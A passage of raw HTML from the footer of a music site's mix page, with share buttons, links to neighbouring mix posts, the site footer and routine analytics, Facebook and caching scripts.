				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b6a651d317" data-email-share-track-url="https://inverted-audio.com/mix/moyo/?share=email">
				<span id="sharing-email-29879" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-29879"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-29879"
				>
				<span id="sharing-telegram-29879" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-29879"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-29879"
				>
				<span id="sharing-whatsapp-29879" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-29879"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-29879"
				>
				<span id="sharing-twitter-29879" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-29879"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-29879"
				>
				<span id="sharing-reddit-29879" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-29879"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-29879"
				>
				<span id="sharing-facebook-29879" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper"></div>
	</div>
</article><!-- #post-29879 -->

	<nav class="navigation post-navigation" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span class="prev-trig">Previous article</span><div class="nav-previous"><span>Previous article</span><a href="https://inverted-audio.com/mix/oliver-hafenbauer/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-550x550.jpg" class="attachment-255x240 size-255x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="30077" data-permalink="https://inverted-audio.com/mix/oliver-hafenbauer/ia-mix-224/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ia-mix-224" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-224-940x940.jpg" /></figure><span class="entry-meta"></span><span class="post-title">Oliver Hafenbauer</span></a></div><span class="next-trig">Next article</span><div class="nav-next"><span>Next article</span><a href="https://inverted-audio.com/mix/nautiluss/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-550x550.jpg" class="attachment-253x240 size-253x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="30244" data-permalink="https://inverted-audio.com/mix/nautiluss/ia-mix-226/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ia-mix-226" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/12/IA-MIX-226-940x940.jpg" /></figure><span class="entry-meta"></span><span class="post-title">Nautiluss</span></a></div></div>
	</nav>
		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-2822e5c9c04adbe33e3b5ef76a647df4">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/mix/moyo/":29879};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
